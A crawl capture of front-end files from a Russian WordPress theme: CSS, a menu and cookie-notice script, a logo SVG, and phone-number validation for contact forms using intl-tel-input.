    -webkit-transform: scale(1) translateZ(0);
    transform: scale(1) translateZ(0)
}

.wpshoplightbox-scroll {
    overflow: hidden;
    height: auto
}

 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js
body_size: 3468
content:
(function ($) {
    const $siteHeader = $(".header");
    const $menu = $(".header__menu > ul", $siteHeader);

    // Toggle submenu
    $(".header__toggler").on("click", function (event) {
        event.preventDefault();

        if ($(this).attr("aria-expanded") === "false") {
            $(this).attr("aria-expanded", "true");
            $("body").addClass("menu-open"); // this should go last
        } else {
            $("body").removeClass("menu-open"); // this should go first
            $(this).attr("aria-expanded", "false");
        }
    });

    $(".home__nav-btn--icon").on("click", function (event) {
        event.preventDefault();
        $(this).toggleClass("active");
		$(this).next().slideToggle();
    });

    // $(document).on('change', '.callback__select-choose', function() {

    //     var $wrapper = $(this).closest('.callback__Wrapper');
    //     var $lineDiv = $wrapper.find('.callback__line-for-select');
    //     var selectedValue = $(this).val();
    //     var $input = $wrapper.find('.callback__line-for-select input');

    //     var placeholderMap = {
    //         'Телефонный звонок': 'Введите номер телефона',
    //         'WhatsApp': 'Введите номер WhatsApp',
    //         'Telegram': 'Введите username Telegram',
    //     };

    //     $input.inputmask('remove');

    //     if (!selectedValue || selectedValue.trim() === '') {
    //         $lineDiv.hide();
    //         // $input.attr('placeholder', '');
 
    //     } else {
    //         $lineDiv.show();
            
    //         // var placeholderText = placeholderMap[selectedValue] || 'Введите данные для связи';

    //         // $input.attr('placeholder', placeholderText);
    //         // $input.val('');
 
    //         // if (selectedValue === 'Telegram') {
    //         //     $input.inputmask("@*{1,}");
    //         // } else {
    //         //   //  $input.inputmask("+7 (999) 999-99-99");
    //         // } 
    //     }
    // });

    // Toggle submenu
    $(".menu__item---has-children > a.menu__submenu-toggler", $menu).on(
        "click",
        function (event) {
            event.preventDefault().stopPropagation();

            /*
			const $a = $( this );
			const $li = $a.closest( '.menu-item-has-children' );
			if ( ! $li.hasClass( 'open' ) ) {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
				$li.addClass( 'open' );
			} else {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
			}
			*/
        }
    );

    function getCookie(name) {
        let matches = document.cookie.match(
            new RegExp(
                "(?:^|; )" +
                    name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
                    "=([^;]*)"
            )
        );
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value) {
        const days = 365;
        const date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        const expires = "expires=" + date.toUTCString();
        document.cookie = `${name}=${value}; ${expires}; path=/`;
    }

    if (getCookie("msgCookie") != "2") {
        $(".info-cookie").show();
    }

    setCookie("msgCookie", "2");

    $(".info-cookie__btn-close").on("click", function () {
        $(".info-cookie").remove();
        console.log(222);
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/logo.svg
body_size: 30057
content:
<svg width="256" height="118" viewBox="0 0 256 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="256" height="118" fill="url(#pattern0_22_837)"/>
<defs>
<pattern id="pattern0_22_837" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_22_837" transform="scale(0.00390625 0.00847458)"/>
</pattern>
<image id="image0_22_837" width="256" height="118" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js
body_size: 3115
content:
const inputs = document.querySelectorAll('.wpcf7-tel');

inputs.forEach(function (input, index) {
	console.log(input);
	const iti = window.intlTelInput(input, {
		// allowDropdown: false,
		// autoPlaceholder: "off",
		// containerClass: "test",
		// countryOrder: ["jp", "kr"],
		// countrySearch: false,
		// customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
		//   return "e.g. " + selectedCountryPlaceholder;
		// },
		// dropdownContainer: document.querySelector('#custom-container'),
		// excludeCountries: ["us"],
		// fixDropdownWidth: false,
		// formatAsYouType: false,
		// formatOnDisplay: false,
		// geoIpLookup: function(callback) {
		//   fetch("https://ipapi.co/json")
		//     .then(function(res) { return res.json(); })
		//     .then(function(data) { callback(data.country_code); })
		//     .catch(function() { callback(); });
		// },
		// hiddenInput: () => "phone_full",
		i18n: { 'ru': 'Россия' },
		initialCountry: "ru",
		nationalMode: false,
		// onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		// placeholderNumberType: "MOBILE",
		// showFlags: false,
		separateDialCode: true,
		// strictMode: true,
		// useFullscreenPopup: true,
		// utilsScript: "/build/js/utils.js", // leading slash (and http-server) required for this to work in chrome
		// validationNumberType: null,
	});
	//window.iti = iti; // useful for testing

	const form = input.closest( '.wpcf7-form' );
	const button = form.querySelector( '.wpcf7-submit' );
	const errorMap = ["Неверный номер", "Неверный код страны", "Слишком короткий", "Слишком длинный", "Неверный номер"];

	const reset = () => {
		input.classList.remove("error");
		const errorMsg = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( errorMsg ) {
			errorMsg.remove();
		}
		button.disabled = false;
	};

	const showError = (msg) => {
		input.classList.add("error");
		const errorMsg = document.createElement('div');
		errorMsg.classList.add('wpcf7-not-valid-tip');
		errorMsg.classList.add('iti-error');
		errorMsg.innerHTML = msg;
		const errorEl = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( ! errorEl ) {
			input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('afterend', errorMsg );
			//input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('beforeend', errorMsg );
		}
	};

	const validateTel = () => {
		if ( input.value.trim() && ! iti.isValidNumber() ) {
			const errorCode = iti.getValidationError();
			const msg = errorMap[errorCode] || "Неверный номер";
			showError(msg);
			form.querySelector( '.wpcf7-submit' ).disabled = true;
		}
		const code = form.querySelector( '.iti__selected-dial-code' ).textContent;
		const field = form.querySelector( '.wpcf7-country-code' );
		if ( field ) {
			field.value = code;
		}
	}

	// on keyup / change flag: reset
	input.addEventListener('change', reset);
	input.addEventListener('keyup', reset);
	input.addEventListener('blur', validateTel);
});